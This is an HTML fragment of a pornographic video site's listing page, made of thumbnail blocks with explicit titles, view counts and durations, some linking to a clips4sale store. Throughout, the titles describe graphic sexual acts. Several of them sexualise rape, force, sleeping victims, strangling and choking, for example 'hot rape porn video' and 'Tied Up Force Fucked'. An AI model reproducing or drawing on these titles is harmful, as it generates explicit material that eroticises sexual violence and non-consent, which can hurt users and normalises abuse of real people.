                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638230370335/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1065f7781f" src="/thumbs/335/3824942638230370335_0.jpg" alt="Miss Katarina extreme orange high heels 12 cm savagery" width="380" height="214">
                                    <p>Miss Katarina extreme orange high heels 12 cm savagery</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2591761708431199686/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23f7c98ac5804dc6" src="/thumbs/686/2591761708431199686_0.jpg" alt="Ball Smash under my rough sole dirty trainers" width="380" height="214">
                                    <p>Ball Smash under my rough sole dirty trainers</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 1:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12039375626056779096/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a7147458349c4558" src="/thumbs/96/12039375626056779096_0.jpg" alt="Latina slave gags on cock, feet, and ass - rough facefucking" width="380" height="214">
                                    <p>Latina slave gags on cock, feet, and ass - rough facefucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639775248146/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c20c6f12" src="/thumbs/146/3824942639775248146_0.jpg" alt="Three demonic Russians sisters http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Three demonic Russians sisters http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1540</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638183964742/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1063336046" src="/thumbs/742/3824942638183964742_0.jpg" alt="Miss Koralie extreme savagery  http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Koralie extreme savagery  http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637062262231/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1020578dd7" src="/thumbs/231/3824942637062262231_0.jpg" alt="Miss Katarina wedges shoes destruction http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Katarina wedges shoes destruction http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731636658072/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923b92f98" src="/thumbs/72/2705852731636658072_0.jpg" alt="Mistresses Tangent and Toro femdom brutal trample male slave" width="380" height="214">
                                    <p>Mistresses Tangent and Toro femdom brutal trample male slave</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 3:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640616194388/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f42c4154" src="/thumbs/388/3824942640616194388_0.jpg" alt="The extreme Miss Chrystina savagery http://clips4sale.com/store/424" width="380" height="214">
                                    <p>The extreme Miss Chrystina savagery http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544987554119/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2511c474147" src="/thumbs/119/1426482544987554119_0.jpg" alt="Big natural tits rough anal and feet socks slave chinese Lizzie Bell went" width="380" height="214">
                                    <p>Big natural tits rough anal and feet socks slave chinese Lizzie Bell went</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 93</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637966910981/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1056436605" src="/thumbs/981/3824942637966910981_0.jpg" alt="Miss Katarina violent low boots trample and CBT  http://clips4sale.com/424" width="380" height="214">
                                    <p>Miss Katarina violent low boots trample and CBT  http://clips4sale.com/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640365558785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e53bdc01" src="/thumbs/785/3824942640365558785_0.jpg" alt="Barebacked Rough by Candy" width="380" height="214">
                                    <p>Barebacked Rough by Candy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638368457651/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106e3283b3" src="/thumbs/651/3824942638368457651_0.jpg" alt="The brutal Miss Rajah savage trample and CBT http://clips4sale.com/store/424" width="380" height="214">
                                    <p>The brutal Miss Rajah savage trample and CBT http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3750993699280792777/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="340e34e5585c2cc9" src="/thumbs/777/3750993699280792777_0.jpg" alt="feet fetish, doggy style hard fuck" width="380" height="214">
                                    <p>feet fetish, doggy style hard fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 14:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3939072552590831359/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="36aa659dd1aaeeff" src="/thumbs/359/3939072552590831359_0.jpg" alt="#5 Melody Radford I SUCK, FUCK and LICK my FEET passionately then I fuck my feet with my Dildo and I CUM" width="380" height="214">
                                    <p>#5 Melody Radford I SUCK, FUCK and LICK my FEET passionately then I fuck my feet with my Dildo and I CUM</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 14:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6466044284582658550/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="59bc0104ac7e81f6" src="/thumbs/550/6466044284582658550_0.jpg" alt="Small Ass Needs a Huge Cock to Fill" width="380" height="214">
                                    <p>Small Ass Needs a Huge Cock to Fill</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639423952040/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ad1c14a8" src="/thumbs/40/3824942639423952040_0.jpg" alt="MISS KATARINA THE FURY http://clips4sale.com/store/424" width="380" height="214">
                                    <p>MISS KATARINA THE FURY http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 1:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636586754155/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1003ffe06b" src="/thumbs/155/3824942636586754155_0.jpg" alt="FIRST TIME Busting, trampling and CBT of our new brutal Model Miss Samia" width="380" height="214">
                                    <p>FIRST TIME Busting, trampling and CBT of our new brutal Model Miss Samia</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546050417026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515ba14182" src="/thumbs/26/1426482546050417026_0.jpg" alt="Milf cucumber hd and sexy russian feet Black suspect taken on a rough ride" width="380" height="214">
                                    <p>Milf cucumber hd and sexy russian feet Black suspect taken on a rough ride</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12300702357551292055/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aab4df9f4da79e97" src="/thumbs/55/12300702357551292055_0.jpg" alt="tight flexible milf ass destroyed" width="380" height="214">
                                    <p>tight flexible milf ass destroyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 7:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15919165024448706149/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dcec3c3f13167665" src="/thumbs/149/15919165024448706149_0.jpg" alt="FULL SCENE - Tiny Vina Sky is a Fetishist's Dream Girl!" width="380" height="214">
                                    <p>FULL SCENE - Tiny Vina Sky is a Fetishist's Dream Girl!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 27:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637215862171/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10297f4d9b" src="/thumbs/171/3824942637215862171_0.jpg" alt="ROSENBERG XXX fetish xvideos 02" width="380" height="214">
                                    <p>ROSENBERG XXX fetish xvideos 02</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 24:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734061040419/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b43a5323" src="/thumbs/419/2705852734061040419_0.jpg" alt="Black girl gets laid" width="380" height="214">
                                    <p>Black girl gets laid</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1685</li>
                                <li><i class="la la-clock-o"></i> 20:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18252027727375400787/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fd4c3a83c0ca7f53" src="/thumbs/787/18252027727375400787_0.jpg" alt="Don't Cry" width="380" height="214">
                                    <p>Don't Cry</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639748927712/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c07ad0e0" src="/thumbs/712/3824942639748927712_0.jpg" alt="The extreme Miss Imane boots busting http://clips4sale.com/store/424" width="380" height="214">
                                    <p>The extreme Miss Imane boots busting http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639807595702/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c3fa04b6" src="/thumbs/702/3824942639807595702_0.jpg" alt="Miss Diana extreme CBT &amp; ballbusting http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Diana extreme CBT &amp; ballbusting http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 404</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636867332513/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1014b929a1" src="/thumbs/513/3824942636867332513_0.jpg" alt="The brutal Miss Jessie Adidas brutality" width="380" height="214">
                                    <p>The brutal Miss Jessie Adidas brutality</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636884077087/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1015b8aa1f" src="/thumbs/87/3824942636884077087_0.jpg" alt="Sleeped Girl Pussy Masturbation Humiliation" width="380" height="214">
                                    <p>Sleeped Girl Pussy Masturbation Humiliation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 1:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640085505050/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d48a941a" src="/thumbs/50/3824942640085505050_0.jpg" alt="Four Russians Goddess execution http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Four Russians Goddess execution http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548800277745/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ff88ccf1" src="/thumbs/745/1426482548800277745_0.jpg" alt="Blonde in bondage pussy fingered" width="380" height="214">
                                    <p>Blonde in bondage pussy fingered</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 47</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639030451545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1095a7bd59" src="/thumbs/545/3824942639030451545_0.jpg" alt="Miss Irina extreme Crocs trample and cock destruction" width="380" height="214">
                                    <p>Miss Irina extreme Crocs trample and cock destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 76</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637189096153/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1027e6e2d9" src="/thumbs/153/3824942637189096153_0.jpg" alt="Pkf Mission To Hack Casey Calvert" width="380" height="214">
                                    <p>Pkf Mission To Hack Casey Calvert</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546524795592/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25177e7b2c8" src="/thumbs/592/1426482546524795592_0.jpg" alt="Fisting And Rubbing A Foot Against Prolapse" width="380" height="214">
                                    <p>Fisting And Rubbing A Foot Against Prolapse</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 5:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638313305355/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106ae8f50b" src="/thumbs/355/3824942638313305355_0.jpg" alt="Yuyu Was Strangled" width="380" height="214">
                                    <p>Yuyu Was Strangled</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 14:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11697008127260116410/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a2541eeb183245ba" src="/thumbs/410/11697008127260116410_0.jpg" alt="eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy" width="380" height="214">
                                    <p>eXXXtreme SQUIRTING and DOUBLE CREAMPIE in Public Park - RISKY OUTDOOR HARD FUCKING while BOYFRIEND AWAY !!! FOOT FETISH !!! Feet worshipping while ROUGH POUNDING - Close Up Fantasy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640472789695/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10eba012bf" src="/thumbs/695/3824942640472789695_0.jpg" alt="Miss Rajah extreme boots violence" width="380" height="214">
                                    <p>Miss Rajah extreme boots violence</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637812479259/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104d0ef51b" src="/thumbs/259/3824942637812479259_0.jpg" alt="Miss Charlier first time trampling http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Charlier first time trampling http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638985124989/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1092f41c7d" src="/thumbs/989/3824942638985124989_0.jpg" alt="Miss Diana savage boots trample and CBT" width="380" height="214">
                                    <p>Miss Diana savage boots trample and CBT</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639866268113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c77949d1" src="/thumbs/113/3824942639866268113_0.jpg" alt="Pkf Foot Fucking a Vegetable Ashlyn Molloy" width="380" height="214">
                                    <p>Pkf Foot Fucking a Vegetable Ashlyn Molloy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 93341</li>
                                <li><i class="la la-clock-o"></i> 15:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17720979774226021601/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f5ed9137029fbce1" src="/thumbs/601/17720979774226021601_0.jpg" alt="Foot Torture for a Pale Blonde" width="380" height="214">
                                    <p>Foot Torture for a Pale Blonde</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 6:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7585922627258278781/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69469c700353e37d" src="/thumbs/781/7585922627258278781_0.jpg" alt="Nicol Black is Unbreakable #2, 10on1, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2160" width="380" height="214">
                                    <p>Nicol Black is Unbreakable #2, 10on1, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GIO2160</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731811787605/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92e297355" src="/thumbs/605/2705852731811787605_0.jpg" alt="Busty blonde MILF gets her ass pounded on the bed" width="380" height="214">
                                    <p>Busty blonde MILF gets her ass pounded on the bed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 19:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546111022323/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515f3e04f3" src="/thumbs/323/1426482546111022323_0.jpg" alt="Brazil brutal foot worship If you re going to be a creepy stalker you" width="380" height="214">
                                    <p>Brazil brutal foot worship If you re going to be a creepy stalker you</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2590</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638109186101/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105ebe5835" src="/thumbs/101/3824942638109186101_0.jpg" alt="Tied Up Force Fucked" width="380" height="214">
                                    <p>Tied Up Force Fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548182461612/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251dab5acac" src="/thumbs/612/1426482548182461612_0.jpg" alt="Brazil foot brutal Sometimes it takes a stranger to showcase us exactly" width="380" height="214">
                                    <p>Brazil foot brutal Sometimes it takes a stranger to showcase us exactly</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13653</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639260552357/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a35ecca5" src="/thumbs/357/3824942639260552357_0.jpg" alt="The extreme Miss Laurie savage high heels sandals punishement" width="380" height="214">
                                    <p>The extreme Miss Laurie savage high heels sandals punishement</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8553896620388242969/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76b58ba7dfa7d619" src="/thumbs/969/8553896620388242969_0.jpg" alt="penetrated from back neck to feet in this hot rape porn video. her ass gets violently fucked after sucking off the rapist␙s dick." width="380" height="214">
                                    <p>penetrated from back neck to feet in this hot rape porn video. her ass gets violently fucked after sucking off the rapist␙s dick.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640572700816/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f1949890" src="/thumbs/816/3824942640572700816_0.jpg" alt="Mistress Sybille extreme high heels trample http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Mistress Sybille extreme high heels trample http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 105</li>
                                <li><i class="la la-clock-o"></i> 1:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546908872419/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2518ecc3ee3" src="/thumbs/419/1426482546908872419_0.jpg" alt="Rough outdoor and feet tickle punishment smacks her around" width="380" height="214">
                                    <p>Rough outdoor and feet tickle punishment smacks her around</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639217702752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a0d0f760" src="/thumbs/752/3824942639217702752_0.jpg" alt="Miss Chrystina extreme high heels overknees tample" width="380" height="214">
                                    <p>Miss Chrystina extreme high heels overknees tample</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637526097815/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103bfd1f97" src="/thumbs/815/3824942637526097815_0.jpg" alt="Miss Katarina extreme orange high heels destruction" width="380" height="214">
                                    <p>Miss Katarina extreme orange high heels destruction</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732736913095/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9654dbec7" src="/thumbs/95/2705852732736913095_0.jpg" alt="Rough 3-way girl scene with spit, choking and foot fetish" width="380" height="214">
                                    <p>Rough 3-way girl scene with spit, choking and foot fetish</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 27</li>
                                <li><i class="la la-clock-o"></i> 12:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639483803940/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b0ad5924" src="/thumbs/940/3824942639483803940_0.jpg" alt="Blonde bondage sub anal fucked before foot job" width="380" height="214">
                                    <p>Blonde bondage sub anal fucked before foot job</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
